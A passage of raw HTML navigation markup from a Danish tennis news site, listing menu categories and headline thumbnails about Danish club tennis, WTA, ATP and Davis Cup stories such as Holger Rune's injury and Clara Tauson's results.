                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
